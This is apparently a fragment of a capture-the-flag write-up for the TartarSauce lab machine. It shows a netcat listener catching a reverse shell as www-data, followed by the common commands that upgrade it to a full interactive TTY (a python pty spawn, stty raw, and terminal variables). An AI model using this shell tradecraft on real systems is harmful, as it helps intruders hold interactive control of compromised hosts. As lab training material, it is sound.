 Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
18:12:40 up 1:47, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")' || python3 -c 'import pty; pty.spawn("/bin/bash")' python pty
www-data@TartarSauce:/$ ^Z CTRL + Z to background our shell
[1]+ Stopped nc -lvnp 9000
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# stty raw -echo typing this command > typing the 'fg' command > pressing 'Enter' twice
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
nc -lvnp 9000
www-data@TartarSauce:/$ export SHELL=/bin/bash && export TERM=xterm-256color setting proper environment variables
www-data@TartarSauce:/$ stty rows 51 columns 228 setting proper terminal dimensions
www-data@TartarSauce:/$